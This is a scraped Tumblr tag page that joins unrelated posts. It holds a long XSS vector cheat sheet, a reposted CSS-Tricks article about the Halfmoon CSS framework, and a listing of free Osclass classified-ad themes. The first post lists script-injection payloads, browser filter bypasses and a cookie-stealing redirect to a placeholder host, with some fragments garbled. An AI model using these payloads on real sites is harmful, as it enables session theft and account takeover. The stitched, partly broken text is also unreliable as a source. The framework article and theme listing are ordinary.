#get and set value in cookie using jquery
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
Tumblr has 16.74 million mobile monthly users in the US.
Link
STANDARD XSS VECTORS: < script > < / script> < < < < < << <<< ">" <script>alert("XSS") <alert("XSS");//< alert(document.cookie) '>alert(document.cookie) '>alert(document.cookie); ";alert('XSS');// %3cscript%3ealert("XSS");%3c/script%3e %3cscript%3ealert(document.cookie);%3c%2fscript%3e %3Cscript%3Ealert(%22X%20SS%22);%3C/script%3E <script>alert(document.cookie); <script>alert(document.cookie);<script>alert alert('XSS') alert("XSS")"> '%3CIFRAME%20SRC=javascript:alert(%2527XSS%2527)%3E%3C/IFRAME%3E ">document.location='http://your.site.com/cgi-bin/cookie.cgi?'???.cookie %22%3E%3Cscript%3Edocument%2Elocation%3D%27http%3A%2F%2Fyour%2Esite%2Ecom%2Fcgi%2Dbin%2Fcookie%2Ecgi%3F%27%20%2Bdocument%2Ecookie%3C%2Fscript%3E ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//>!--alert(String.fromCharCode(88,83,83))=&{} '';!--"=&{()} ','')); phpinfo(); exit;/* <![CDATA[var n=0;while(true){n;}]]> <![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]> <![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]> <![CDATA[]]> <IMG SRC="javascript:alert('XSS')"> ▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉▉ TWITTER @xssvector Tweets: Opera cross-domain set cookie 0day: document.cookie='xss=jackmasa;domain=.me.' Reverse 401 basic auth phishing by @jackmasa POC: document.domain='com' chrome/safari same domain suffix cross-domain trick. Safari empty location bar bug by @jackmasa POC: Safari location object pollution tech: by @kinugawamasato Safari URL spoofing about://mmme.me POC: Opera URL spoofing vuln data://mmme.me by @jackmasa POC: Universal URL spoofing data:;//mmme.me/view/1#1,2 #firefox #safari #opera New dom xss vector xxx.innerHTML=document.title by @0x6D6172696F Opera data:message/rfc822 #XSS by @insertScript #IE
IE cool expression xss
Clever webkit xss auditor bypass trick <scRipt %00>prompt(/@soaj1664ashar/) IE xss filter bypass 0day : <xml:namespace prefix=t><import namespace=t implementation=..... by @gainover1 #IE #0day <iframe srcdoc='<svg/onload=alert(/@80vul/)>'> #chrome IE xss filter bypass 0day :<script/%00%00v%00%00>alert(/@jackmasa/) and %c0″//(%000000%0dalert(1)// #IE #0day new XMLHttpRequest().open("GET", "data:text/html,", false); #firefox #datauri
XSS
*:after{content:url()} #firefox alert(/@ma1/) #IE "clickme #IE #xssfilter @kinugawamasato Components.lookupMethod(self, 'alert')(1) #firefox external.NavigateAndFind(' ',[],[]) #IE #URLredirect IE decides charset as #utf-7 @hasegawayosuke #opera #chrome MsgBox"@insertScript"<i> #IE9 #svg #vbscript setTimeout(['alert(/@garethheyes/)']); #chrome #safari #firefox <svg></ y="><x" onload=alert('@0x6D6172696F')> #svg Event.prototype[0]='@garethheyes',Event.prototype.length=1;Event.prototype.toString=[].join;onload=alert #webkit #opera URL-redirect vuln == XSS ! Location:data:text/html,<svg/onload=alert(document.domain)> #Opera @jackmasa <a href="data:application/x-x509-user-cert;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">click #Chrome #XSS @RSnake Clipboard-hijack without script and css: http://elgoog.com Opera:*{-o-link:'data:text/html,<svg/onload=alert(/@garethheyes/)>';-o-link-source:current}aaa $=<>@mozilla.org/js/function>;$::[<>alert>](/@superevr/) #firefox Firefox cookie xss: with(document)cookie='∼≩≭≧∯≳≲≣∽≸≸∺≸∠≯≮≥≲≲≯≲∽≡≬≥≲≴∨∱∩∾',write(cookie); by @jackmasa location=<>javascript:alert(1)<!/> #Firefox #JustForFun Just don't support IE click //<!-- -->*{x:expression(alert(/@jackmasa/))}// #IE #XSS Input[hidden] XSS target it. Firefox clipboard-hijack without script and css : http:// <![ #E4X <{alert(1)}>{alert(2)}>.(alert(3)).@wtf.(wtf) by @garethheyes #vbscript coool feature chr(&H4141)="A", Chr(7^5)=A and Chr(&O41) =‘A’ by @masa141421356 ({})[$='\143\157\156\163\164\162\165\143\164\157\162'][$]('\141\154\145\162\164\50/ @0x6D6172696F /\51')() No referer :
/**/alert(' @0x6D6172696F ')//*/ #VBScript Event Handling: [Sub XXX_OnError MsgBox " @0x6D6172696F " End Sub] if(1)alert(' @jackmasa ')}{ works in firebug and webkit's console alert(1) #opera by @soaj1664ashar <![if<iframe/onload=vbs::alert[:]> #IE by @0x6D6172696F, @jackmasa <svg><script/XL:href= data:;;;base64;;;;,<>啊YWx啊lc啊nQ啊oMSk啊=> mix! #opera by @jackmasa <! XSS="><img src=xx:x onerror=alert(1)//"> #Firefox #Opera #Chrome #Safari #XSS document.body.innerHTML=('<\000\0i\000mg src=xx:x onerror=alert(1)>') #IE #XSS header('Refresh: 0;url=javascript:alert(1)'); <script language=vbs> click #CSS expression *{font-family:'Serif}';x[value=expression(alert(URL=1));]{color:red} #ES #FF for(location of ['javascript:alert(/ff/)']); #E4X function::['location']='javascript'':alert(/FF/)' HTML5 entity char test #Firefox click eval(test'') by @cgvwzq
CSS and CSS :P toUpperCase XSS document.write('<ı onclıck=alert(1)>asdı>'.toUpperCase()) by @jackmasa IE6-8,IE9(quick mode) with jQuery<1.7 $("button").val("
") by @masa141421356 aha alert(/IE|Opera/) Opera bug? Use 127.1 no 127.0.0.1 by @jackmasa IE vector location='vbscript:alert(1)' #jQuery super less-xss,work in IE: $(URL) 6 chars #Bootstrap tooltip.js xss some other plugins (e.g typeahead,popover) are also the same problem //cc @twbootstrap innerText DOM XSS: innerHTML=innerText Using IE XSS filter or Chrome xss auditor to block url redirect. jQuery 1.8 a new method: $.parseHTML('') IE all version CSRF vector Timing vector Firefox data uri can inherit dom-access.
IE9 Webkit and FF Firefox E4X vector alert(<xss>xs{[function::status]}s) it is said E4H would replace E4X :P IE8 document.write('<img src="<iframe/onload=alert(1)>\0">') If you want to share your cool vector, please do not hesitate to let me know :) ASP trick: ?input1=<script/&in%u2119ut1=>al%u0117rt('1') by @IRSDL New spec:<iframe srcdoc="<svg/onload=alert(domain)>"> #chrome 20 by @0x6D6172696F #Firefox syntax broken try{*}catch(e if(alert(1))){} by @garethheyes JSON XSS Tips: /json.cgi?a.html by @hasegawayosuke JSON XSS Tips: /json/.html with PHP and .NET by or /json;.html with JSP by @superevr ß=ss <a href="http://ß.lv">click
by @_cweb click by @_cweb Firefox link host dom xss https://t.co/aTtzHaaG by @garethheyes click by @_cweb history.pushState([],[],'/xssvector') HTML5 URL spoofing! Clickjacking with history.forward() and history.back() by @lcamtuf Inertia-Clickjacking for(i=10;i>1;i--)alert(i);new ActiveXObject("WScript.shell").Run('calc.exe',1,true); by @80vul XHTML Entity Hijacking [<!ENTITY nbsp "'">] by @masa141421356 Firefox IE by @0x6D6172696F H5SC#115 Firefox funny vector for(i=0;i<100;) find(); by @garethheyes IE breaking framebusting vector var location={}; IE JSON hijack with UTF-7 json={'x':'',x:location='1'} Firefox
; with drag and drop form hijacking Dangling markup injection Firefox click=>google by @garethheyes click by @kkotowicz Opera click variant base64 encode. by @jackmasa Opera by LeverOne H5SC#88 Webkit and Opera click by @kkotowicz FF click url trick by @jackmasa IE -{valueOf:location,toString:[].pop,0:'vbscript:alert%281%29',length:1} @thornmaker , @sirdarckcat IE less xss,20 chars. by @0x6D6172696F click no referrer by @sneak_ FF no referrer by @sneak_ No dos expression vector by @jackmasa *{font-family:'<svg onload=alert(1)>';} by @0x6D6172696F JSLR( @garethheyes ) challenge result: @irsdl challenge result: Vbscript XHR by @masa141421356 XML Entity XSS by @garethheyes Webkit cross-domain and less vector! example: (JSFiddle cross to JSBin) by @jackmasa @import//evil? >>>steal me!<<< scriptless by @garethheyes IE <input value="<script>alert(1)" ` /> by @hasegawayosuke <xmp><img alt="<img src=xx:x onerror=alert(1)//"> Classic vector by slacker :D <a href="#" onclick="alert(' ');alert(2 ')">name Classic html entity inject vector A nice opera xss: Put 65535 Bytes before and Unicode Sign by @insertScript <iframe src="jar://html5sec.org/test.jar!/test.html">
Upload a jar file => Firefox XSS by @0x6D6172696F JS Array Hijacking with MBCS encodings ppt by @hasegawayosuke IE6-7 Inject vector by @kinugawamasato IE UTF7 BOM XSS by @garethheyes a='<svg/onload=alert(1)>';alert(2) by @0x6D6172696F , @jackmasa Opera SVG animation vector by @0x6D6172696F a='x酄刓';alert(1)//'; by @garethheyes FF CLICK by @0x6D6172696F
non-IE by @0x6D6172696F Firefox statusline spoofing<math><maction actiontype="statusline#http://google.com" href="//evil">click by LeverOne <svg><oooooo/oooooooooo/onload=alert(1) > by @jackmasa <math><script>sgl='<img/src=xx:x onerror=alert(1)>' chrome firefox opera vector by @jackmasa FF by @jackmasa Nice IE DOM XSS:
d.innerHTML=鈥樷€
2 notes
·
View notes
Text
Considerations for Making a CSS Framework
Around eight months ago, I started building a framework which would eventually go on to become Halfmoon. I made a post on this very website announcing the launch of the very first version. Halfmoon has been billed as a Bootstrap alternative with a built-in dark mode feature, that is especially good when it comes to building dashboards and tools. All of this still applies to the framework.
However, today I would like to talk about an area of the framework that is a bit understated. I believe our industry as a whole seriously underestimates the value of customization and user personalization, i.e. users being able to set their own design preferences. Chris has written before about knowing who a design system is made for, pointing out a spectrum of flexibility depending on who a system is meant to help.
But it’s more than design systems. Let’s talk about how Halfmoon addresses these issues because they’re important considerations for knowing which framework works best for your specific needs.
Dashboard built using Halfmoon
Who is Halfmoon for?
Before diving in, let’s address an important question: Is Halfmoon the right framework for you? Here’s a list of questions to help you answer that:
Are you building a dashboard, tool, or even a documentation website? Halfmoon has many unique components and features that are specific to these use cases.
Are you familiar with Bootstrap’s class names, but wish that the design was a bit more premium-looking?
Does your users want or expect a dark mode on your website?
Do you dislike dependencies? Halfmoon does not use jQuery, and also has no build process involving CSS preprocessors. Everything is pure, vanilla CSS and JavaScript.
Are you tired of dealing with complex build systems and front-end tooling? This ties in to the previous point. Personally, I find it difficult to deal with front-end tooling and build processes. As mentioned above, Halfmoon has no build process, so you just pull in the files (local, CDN, or npm), and start building.
If you answered yes to any (or all) of these questions, you should probably give Halfmoon a try. It is important to note however, that Halfmoon is not a UI component library for React/Vue/Angular, so you shouldn’t go into it expecting that. Moreover, if you are more fond of purely utility driven development, then Tailwind CSS is a better option for you. When it comes to CSS utilities, Halfmoon takes a middle of the road approach – there are utilities plus semantic classes for common components.
Using CSS custom properties
First, let’s get the easy stuff out of the way. CSS custom properties are incredible, and I expect them to completely replace preprocessor variables in the future. Browser support is already at a solid ~96%, and with Internet Explorer being phased out by Microsoft, they are expected to become a standard feature.
Halfmoon is built entirely using CSS variables because they provide a huge degree of customization. Now, you might immediately think that all this means is that there are a few custom properties for colors sprinkled in there, but it’s more than that. In fact, there are over 1,500 global variables in Halfmoon. Almost everything can be customized by overriding a property. Here’s a nifty example from the docs:
Swapping out a few custom property values opens up a ton of possibilities in Halfmoon, whether it’s theming things for a brand, or tweaking the UI to get just the right look.
That’s what we’re talking about here when it comes to customization: does the system still stand up and work well if the person using it overrides anything. I have written extensively about this (and much more) in the official Halfmoon docs page.
Variables aren’t a new concept to frameworks. Many frameworks actually use Sass or Less variables and have done so for quite a while. That’s still a good and effective way to establish a customizable experience. But at the same time, those will lock into a preprocessor (which, again, doesn’t have to be a bad thing). By relying instead on CSS custom properties — and variable-izing all the things — we are relying on native CSS, and that doesn’t require any sort of build dependency. So, not only can custom properties make it easier to customize a framework, but they are much more flexible in terms of the tech stack being used.
There is a balance to be had. I know I suggested creating variables for everything, but it can be equally tough to manage and maintain scores and scores of variables (just like anything else in the codebase). So, lean heavily on variables to make a framework or design system more flexible, but also be mindful of how much flexibility you need to provide and whether adding another variable is part of that scope.
Deciding what components to include
When it comes to building a CSS framework, deciding what components to include is a big part of that ordeal. Of course, for a developer working on a passion project, you want to include everything. But that is simply not feasible, so a few decisions were made on my part.
As of right now, Halfmoon has most of the components you can find in similar frameworks such as Bootstrap or Bulma. These frameworks are great and widely used, so they are a good frame of reference. However, as I have mentioned already, a unique thing about Halfmoon is the focus on building tools and dashboards on the web. This niche, if you could call it that, has led me to build some unique components and features:
5 different types of sidebars, with built-in toggle and overlay handlers. Sidebars are very important for most dashboards and tools (and a pain to get right), so this was a no brainer.
2 different types of navbars. There is one that sticks to the bottom of the page, which can be used to great effect for action buttons. Think about the actions that pop up when you select items on data-table. You could place those action buttons here.
Omni-directional dropdowns (with 12 different placements, 3 for each direction).
Beautiful form components.
Built-in keyboard shortcut system, with an easy way to declare new ones for your tool.
Tons of utilities. Of course, this is not comparable to Tailwind CSS, but Halfmoon has enough responsive utility classes to handle a lot of use cases right out of the box.
Moreover, the built-in dark mode, huge customizability, and the standard look and feel to the components, should all work together to make Halfmoon a great tool for building web tools and dashboards. And I am hopefully nowhere close to being done! The next updates will bring in a form validator (demo video), more form components, multi-select component, date and time picker, data-table component, etc.
So what is exactly missing from Halfmoon? Well the most obvious ones are tabs, list group, and spinners. But all of these are planned to be added in v1.2.0, which is the next update. There are also other missing components such as carousels, tree navigation, avatars, etc, which are slightly out of scope.

Providing user preferences
Giving end users the ability to set their preferences is often overlooked by frameworks. Things like setting the font size of an article, or whether to use a dark or light theme. In some ways, it’s sort of funny, because the web is catching up to what operating systems have allowed users to do for decades.
Here are some examples of user personalization on the web:
Being able to select your preferred color mode. And, even better, the website automatically saves and respects your preference when the page is loaded. Or better yet, looking at your operating system preferences and automatically accommodating them.
Setting the default size of elements. Especially font size. A small font might look good in a design, but allowing users to set their ideal font size makes the content actually readable. Technically, every modern browser has an option to zoom into content, but that is often unwieldy, and does not actually save your settings.
Setting the compactness of elements. For example, some people prefer large padding with rounded corners, while others find it a waste of space, instead preferring a tighter UI. Sort of like how Gmail lets you decide whether you want a lot of breathing room in your inbox or make it as small and tight as possible to see more content.
Setting the primary color on the website. While this is entirely cosmetic, it is still charming to be able to set your favorite color on every button and link on a website.
Enabling a high contrast mode. Someone pointed this out to me on GitHub. Apparently, many (and I mean many) CSS frameworks often fail the minimum contrast recommended between foreground and background colors on common elements, such as buttons. That list includes Halfmoon. This is often a tradeoff, because overly contrastive elements often look worse (purely in terms of aesthetic). User personalization can allow you to turn on a high contrast mode, if you have difficulty with the default contrast.
Allowing for user personalizations can be really difficult to pull off — especially for a framework — because that would could mean swapping out huge parts of CSS to accommodate the different personalization settings and combinations. However, with a framework like Halfmoon (i.e. built entirely using CSS variables), this becomes trivial as CSS variables can be set and changed on run-time using JavaScript, like so:
// Get the <html> tag (for reading and setting variables in global scope) var myElement = document.documentElement; // Read CSS variable getComputedStyle(myElement).getPropertyValue("--variable-name"); // Set CSS variable myElement.style.setProperty("--variable-name", "value");
Therefore, user personalization can be implemented using Halfmoon in the following way:
The user sets a preference. That basically means a variable value gets changed. The variable is set with JavaScript (as shown above), and the new value is stored in a cookie or local storage.
When the user comes back to the website, their preferences are retrieved and set using JavaScript (again, as shown above) once the page is loaded.
Here are visual examples to really hammer the point home.
Setting and saving the default font size
In the example above, whenever the range slider is changed, the variable --base-font-size is updated to the slider’s value. This is great for people who prefer larger text. As explained in the previous section, this new value can be saved in a cookie or local storage, and the next time the user visits the website, the user preference can be set on page load.
Setting the compactness of content

Because there are CSS custom properties used as utilities, like spacing and borders, we can remove or override them easily to create a more compact or expanded component layout.
Only two variables are updated in this example to go from an expanded view to a compact one:
--content-and-card-spacing changed from 3rem (30px) to 2rem (20px).
--card-border-radius changed from 0.4rem (4px) to 0.2rem (2px).
For a real life scenario, you could have a dropdown that asks the user whether they prefer their content to be Default or Compact, and choosing one would obviously set the above CSS variables to theme the site. Once again, this could be saved and set on page load when the user visits the website on their next session.
Wait, but why?
Even with all the examples I have shown so far, you may still be asking why is this actually necessary. The answer is really simple: one size does not fit all. In my estimate, around half of the population prefers a dark UI, while the other half prefers light. Similarly, people have wild variations about the things they like when it comes to design. User personalization is a form of improving the UX, because it lets the user choose what they prefer. This may not be so important on a landing page, but when it comes to a tool or dashboard (that one has to use for a long time to get something done), having a UI that can be personalized is a boon to productivity. And knowing that is what Halfmoon is designed to do makes it ideal for these types of use cases.
Moreover, you know how people often complain that websites made with a certain framework (eg Bootstrap) all look the same? This is a step toward making sure that websites built with Halfmoon will always look distinct, so that the focus is on the website and content itself, and not on the framework that was used to build it.
Again, I am not saying that everything should be allowed to be personalized. But knowing who the framework is for and what it is designed to do helps make it clear what should be personalized.
Looking ahead
I strongly feel that flexibility for customization and accounting for user preferences are often overlooked on the web, especially in the framework landscape. That’s what I’m trying to address with Halfmoon.
In the future, I want to make it a lot easier for developers to implement user preferences, and also promote diversity of design with new templates and themes. That said, here are some things on the horizon for Halfmoon:
A form validator (demo video)
New components, including range sliders, tabs and spinners
High contrast mode user preference
Multi-select component (like Select2, only without jQuery)
A date and time picker
A data-table component
A GUI-based form builder
More themes and templates
You can, of course, learn more about Halfmoon in the documentation website, and if you want to follow the project, you can give it a star on GitHub.
The post Considerations for Making a CSS Framework appeared first on CSS-Tricks.
You can support CSS-Tricks by being an MVP Supporter.
Considerations for Making a CSS Framework published first on https://deskbysnafu.tumblr.com/
0 notes
Text
Osclass Free Themes
If you are looking for a good Theme for Osclass, and the important thing for you is that the template is free, here we show you topics where you can download Themes with a correct design.
Download themes Osclass free will not cause your Classifieds website to be worse than one developed with a commercial theme, on the contrary, it is possible that in addition to reducing the investment, especially when you start your project, you end up creating a very desirable Web Classifieds , responsive and seduce the visitors.
Realos Real Estate Theme
Realos is Multi-purpose osclass theme to create realestate classified website. Realos is clean responsive theme comes with easy theme settings. Features
Bootstrap 3 framework
Nice, clean and modern design
Fully responsive layout
Easy theme settings
Built With Html5 And Css3
675 Fontawesome supported
160+ Linearicons supported
Cross Browser Compatible
Adsense ready
Translation ready
Compatibility v3.6.0 — v3.8.0
Letgo Osclass Theme Free
It’s time to let go with LETGO, a simple and clean responsive Osclass theme for your classified ads site. LETGO is a premium osclass theme for Lucky people who wants to make effective classifieds websites. Letgo comes with a very high responsive design, which makes the theme compatible with all modern devices. Support google adsense, and other options can be applied to the theme from admin area. We pay attention to your request if you need some customization, by offering custom theme design. Coming soon and other templates for this theme. Compatibility v3.0 — v3.8.0 Version1.0.0 (2019–04–27) By proiulia Author Since : July, 2015
Sakela Responsive Free Osclass Theme
Sakela is a clean and beautiful theme designed for Osclass. This responsive theme is powered with Bootstrap and has a powerful admin panel that let’s you customize the theme with mouse clicks. Download if for free and fuel up your website design with this amazing theme. Main Features — 5 predefined color schemes — Based on powerful Bootstrap framework — Clean & responsive design — Multi language support — Compatible with latest version of Osclass — Cross browser compatible — Advanced theme setting options — Header and footer background images — Category Icon Control (Font Awesome) — Search field country select — Supports 3rd parties plugins — Homepage options — Modified dashboard and users page — Social links page — Custom CSS editor in admin — RTL support — Number of listing control via admin
Minimalist Free Osclass Theme Responsive
Minimalist is so clean, super flexible and has a fully responsive design! This theme sets the new standard! Minimalist is very intuitive to use and completely ready to operate out of the box. Built with HTML5 & CSS3, a lot of thought and care went into Minimalist making it a pleasure to use. Tired of cluttered website design? Then Minimalist will clean up unnecessary data, images and colors focusing on pure content without any distractions. 100% Fully Responsive — Minimalist is 100% responsive, each and every element including widgets are fully responsive. Super Easy Installation & Setup — Quickly install the theme via FTP. Upload theme contents to themes folder and activate it from Osclass admin panel. Translation Support — Minimalist is translation ready and uses same terms as Osclass script. So you do not have to worry about translating any theme specific terms. Light or Dark design presets can be selected from theme settings area. Both designs stay clean and emphasize main content. Custom CSS support- now you can add custom CSS to theme directly from admin panel. Navigate to “Appearance” -> “Theme settings” to add custom CSS code and no more code editing for simple modifications. Also this will allow you keep your customization after theme updates, so that you do not have to repeat your changes on every theme update. 2 widget locations — you can add related widgets to your pages before and after main content. Built-In SEO — Minimalist is ready to help you get higher rankings because we have built it with SEO best practices in mind. Outstanding Customer Support — We care about your site as much as you do, which is why we back up our script and themes with 100% support. We have a support forum set up for users and we quickly answer your questions.
Bigio Free Osclass Theme
A simple and easy to use theme built for all types of ads. Build your style ads in minutes and start to sell and shop stuff. Bigio has a clean and powerful product page design, weel thought product-centric design with unique features and configurable options. If you want additional expensive, know that the theme is compatible with all types of osclass plugins. Display your promotions and all the ads with styke and sell with confidence. Bigio gives you built in unlimited time deals functionality.
Elena Free Osclass Theme
Elena Free Osclass Theme OLX-style osclass theme with very interesting homepage, interactive map, fast load speed and many plugins delivered with theme. Osclass Premium Responsive Elena theme is developed to be very easy to use by users and has modern view. Theme is prepared to use many modules and can be easy customized. Elena theme features Theme features and functionalityHome page sliderMultilingualHeaders structure (h1, h2, …)Grid or List viewScroll to top buttonHorizontal menuPhoto gallery Post listing/Edit listing > Enter Price or select: Free / Check with seller Post listing/Edit listing > New Category Select — you can now alternatively choose category when posting/editing listing Search List > Advanced Search Sidebar Search List > Smarty Category List (Menu) Item Page, Header > Integrated Profile Picture Plugin (Avatar) Search List can be switched to show All listings, listing posted by Companies or listing posted by Individuals Rollover maps delivered with theme Romania Portugal Malaysia Ukraine Hungaria Indonesia Morocco Belgium France Japan Angola Switzerland
Sofia Osclass Theme Free
Very simple and easy theme that match to any kind of classifieds, especially for car selling. Provides unique design and fast load that defines good theme.Sofia Responsive Osclass theme is design to look very easy and unique, providing perfect functionality to users. Theme is delivered with plenty of plugins to increase it’s funcionality.Sofia theme features easy to translate only with PO Edit (free program for translations) Related Ads customized to theme shown in gallery view included fully working Facebook connect plugin, check on demo site ;) switch to grid/list view on search result page Seller Post plugin included Jquery Menu plugin included — only install attached version, nicely customized for Sofia theme design Watchlist to allow users save favorite listings Social Bookmarks plugin with modified css to see it corectly Cookies plugin to fit EU cookie laws Print PDF plugin to allow users to download PDF sheet of listing Print Ad plugin for Safe-printing contact seller button brings pop up with contact form jQuery slider rotating premium listings on homepage — more users will promote their listings to premium you can change background and buttons styles / colors from admin site! lifetime support & updates this Osclass theme FULL RESPONSIVE Brand new User Dashboard that was converted to real dashboard! Search parameters saving user’s search properties are now saved to browser cookies when user leave your site and then return back (can also close browser), search parameters are saved and is not required to fill them again Category, Country, Region, City, Type of view (Gallery / List), Listings by user Type view (All / Personal / Company), Minimum price and Maximum price are saved Saved preferences are visible on search page in search sidebar and can be cleaned anytime Select boxes & inputs has pre-filled value from cookie Responsive, mobile ready no horizontal scroll in any web browser theme adjust to every browser width starting on 180px perfect usage on mobile devices and tablets follow modern standards in website design
Azzurro Theme Free
AZZURRO Theme for Osclass — 100% Respònsive and Adaptive It is a classic design theme, responsive and adaptive with España Rollover Map. Your CSS structure fits perfectly on mobile devices screens from 360 px and up to 1200px max. Includes Bootstrap 3 font awesome, Best SEO optimized code load fast. Compatibility with Osclass Version v3.5.0 — v3.7.4 Version1.1.4 (2016–04–02)
Osclasswizards Free Responsive Theme
A responsive Osclass theme featuring service listing and a minimal design powered with bootstrap and HTML5. Current Version Version 2.0.4 Supports Latest Osclass Version 3.6.1 Responsive & Retina Ready Compatible with all the mobile and desktop version Bootstrap Framework Powered with latest bootstrap framework and html5/Css3 Compatible Browsers IE8, IE9, IE10, Firefox, Safari, Opera, Chrome. A clean and responsive theme that can adapts to any kind of screen smoothly. Works with the latest version of Osclass and is powered by the popular Bootstrap framework. Simple and flat design that can be pleasing to users and easy to customize. Focused to provide high level of user friendly experience. Supports all the default features of Osclass as well as third party plugins. Download and try our free theme today. Changelog/2.0.4 | Feb 17, 2016 City select in Search fixed. Optimized theme codes. Minor PHP bugs fixed. Changelog/2.0.3 | Jan 19, 2016 Supports Latest Osclass Version 3.6.1 Bootstrap version v3.3.6 Font Awesome Version 4.5.0 Bugs Fixed Multi Currency Plugin compatible Changelog/2.0.2 | Aug 9, 2015 JQuery version v1.11.3 Bootstrap version v3.3.4 Font Awesome Version 4.4.0 FancyBox version v2.1.5 Premium Slider added — homepage and category page Country based search added (Homepage) Advanced search field replaced to dropdown select with country search (Search/Category Page) Minor css bugs fixed User listings link added on item page RTL view issue fixed 5 new theme color added Google Recaptcha design issue fixed User description mutli languages issue fixed. Changelog/2.0.1 | June 26, 2015 Popular regions, city, sorting. Under “Popular In OsclassWizards” above the footer in Homepage. Select option scroll bar bug fixed Categories parent child select ( Parent category visible now in item post page ) Cars attributes plugin compatible Rich editor plugin compatible Price disable on category bug fixed in item post page. Locations required bug fixed (item post page) Item without photos displays default photo Facebook script only on item and search pages to optimize the performance “Login/Register for a free account” buttons compact display CSS problem fixed Categories on homepage overlapping when more than 8 problem fixed Category multiple selects enable/disable (item post page) Dutch, German, Russian Language pack added Changelog/2.0.0 | June 3, 2015 Themes bugs and issues fixed. Theme design and layout changed. Premium listing added in homepage. Language support: English (default), Spanish, Portuguese, Indonesian, Lithuanian, Swedish, Turkish. Multiple color support [ 5 pre-defined color added for theme]. Popular Searches, Region and Cities added in homepage. Font Awesome icon added for the categories. Facebook like box added. Social sharing for item page. Advanced admin panel control. Changelog/1.0.7 | May 10, 2015 ‘Theme update URI’ changed. Language support: English (default), Spanish, Portuguese, Indonesian. Changelog/1.0.6 | May 3, 2015 Fixed installation problem of the theme’s zip file from admin panel. Fixed minor PHP notice bugs. Updated language ‘theme.po’ file. Changelog/1.0.5 | April 19, 2015 ‘Watchlist’ plugin compatible. Changelog/1.0.4 | April 13, 2015 Minor css and javascript issues fixed. Changelog/1.0.3 | April 12, 2015 Language Translation fixed. Updated “theme.po” file. PHP notices debugged. RTL view option added in theme options. Minor CSS issues fixed. Category and Location select dropdown menus render issue fixed. Footer links separator added. 404 page css fixed. SEO plugin added for items custom title and meta tags. OsclassWizards Theme Setting added.
FLUX Osclass Theme
Flux is a clean and responsive theme that can adapts to any kind of screen smoothly. Works with the latest version of Osclass and is powered by the popular Bootstrap framework. Simple and flat design that can be pleasing to users and easy to customize. Current Version Version 1.0.0 Supports Latest Osclass Version 3.7.4 Responsive & Retina Ready Compatible with all the mobile and desktop version RTL View Compatible Browsers IE8, IE9, IE10, Firefox, Safari, Opera, Chrome Focused to provide high level of user friendly experience. Supports all the default features of Osclass as well as third party plugins. Download and try our free theme today.
Symnel Osclass Theme
Responsive Symnel Theme. Simple, professional, clean-looking and modern theme for Osclass. Symnel Osclass Theme is a simple, professional, clean-looking and modern theme for Osclass, properly constructed to maximize the potential sale of the seller and neatly display all important details of seller post. If you like using this theme and find it useful, please hit our donate button on the sidebar. If you have any questions related to this plugin, please check our Support Forum === Theme Info === Requires at least: 3.3.2 Tested up to: 3.6.2 Stable tag: 1.0.5 == Installation == 1. Upload `symnel/` to the `/oc-content/themes/` directory 2. Activate the theme through the ‘Themes’ menu in Osclass 3. Enjoy == Changelog == = 1.0.5 = * Changed default Symnel logo * Added language file (en_US) * Fixed price issue * Fixed minor CSS issues * Minor CSS cleanup prefix = 1.0.4 = * Minor tweaks and fix on enqueue * Added missing page forgot password * Added Lazyload on images * Improved SEO on search and single item — To avoid duplicate content and lots of false 404 error * Resources optimized and enhance theme performance * Fixed reCaptcha * Support item post/edit custom fields * Added hooks on item post/edit page * Item post/edit form field order reconstructed * Added price on description tab * Remove ini_set of charset on functions.php due to some server warnings — You may just add ini_set( ‘default_charset’, ‘utf-8’ ); on your config.php * Added expiration date column on table user all listings * Added tfoot on table user all listings * Lowercase ‘Symnel’ text domain * Added hooks on side widgets * Lots of improvement and bug fixes = 1.0.1 = * Minor code cleanup * Minor layout adjustment * Logo dimension increase * Added thumbnail pagination on top left * Added 404 page * Added custom meta title * Added schema microdata on loop * Added theme settings (basic only) * Added advanced search options dropdown on main search form (basic only, desktop version and small screen) * Remove breadcrumb on some pages in mobile view * Fixed public profile pagination layout issue * Correct some text label * Change some heading ontag (SEO purposes) * Meta title improvement (consistency) * Lots of improvement and bug fixes :: basic only = preparation for future development and updates = 1.0.0 = * Initial release == Language Support == — English
Bender Red Theme
Compatibilityv3.5.0 — v3.7.4 Version3.2.0 (2017–05–17) By Osclass Team Author Since : May, 2012 Free, fully responsive and mobile-friendly theme. Smoothly adapted to any screen resolution and device. Red touch. Do you need to customize it? All our themes allow you to add widgets both on the header and the footer section. Besides, this theme allows ad display, e.g., Google Adsense, so you can earn money with your Osclass website! *NEW* right-to-left / rtl support for languages that use a non-western character set.
Bender Theme
